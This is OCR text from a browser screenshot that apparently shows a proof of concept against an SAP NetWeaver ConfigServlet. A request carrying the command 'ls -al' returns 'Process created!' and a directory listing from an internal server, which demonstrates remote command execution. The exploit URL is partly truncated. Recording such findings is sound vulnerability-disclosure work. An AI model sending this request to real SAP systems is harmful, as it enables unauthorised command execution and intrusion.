 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SAP http://10.2.…NE=ls%20-al +
10.2. 26/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConf: 8 Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
total 9088
drwxrwxr-x 10 cp0adm sapsys 32768 Sep 21 16:44 .
drwxrwxr-x 5 cp0adm sapsys 32768 Sep 21 16:44 ..
-rwxrwxr-x 1 cp0adm sapsys 2008 Sep 21 16:44 .hotspot_compiler
drwxr-xr-x 2 cp0adm sapsys 32768 Sep 21 16:44 META-INF
drwxrwxr-x 4 cp0adm sapsys 32768 Oct 25 2007 apps
drwxrwxr-x 9 cp0adm sapsys 32768 Oct 25 2007 bin
drwxrwxr-x 3 cp0adm sapsys 32768 Sep 21 16:44 cfg
drwxrwxr-x 67 cp0adm sapsys 32768 Oct 26 2007 compilerTempDir
-rwxrwxr-x 1 cp0adm sapsys 2013080 Sep 19 15:27 dev_jrfc.trc
drwxr-xr-x 2 cp0adm sapsys 32768 Sep 21 16:44 dtd
-rwxrwxr-x 1 cp0adm sapsys 2159 Sep 21 16:45 jarm.log
-rwxrwxr-x 1 cp0adm sapsys 916 Sep 21 16:44 java.policy
-rw------- 1 cp0adm sapsys 0 Jul 12 2011 javacore479468.1310479125.txt
-rw------- 1 cp0adm sapsys 0 Dec 13 2011 javacore708746.1323786800.txt
-rw------- 1 cp0adm sapsys 0 Dec 13 2011 javacore708746.1323786860.txt
drwxrwxr-x 6 cp0adm sapsys 32768 Nov 17 10:22 log
-rwxrwxr-x 1 cp0adm sapsys 1324 Sep 21 16:44 remote.policy
-rwxrwxr-x 1 cp0adm sapsys 200 Sep 21 16:46 slderror.log
drwxrwxr-x 19 cp0adm sapsys 32768 Oct 26 2007 temp
-rwxrwxr-x 1 cp0adm sapsys 39075 Oct 26 2007 version.bin
-rwxrwxr-x 1 cp0adm sapsys 380 Sep 21 16:44 version.txt
<BR>CONFIGURATION=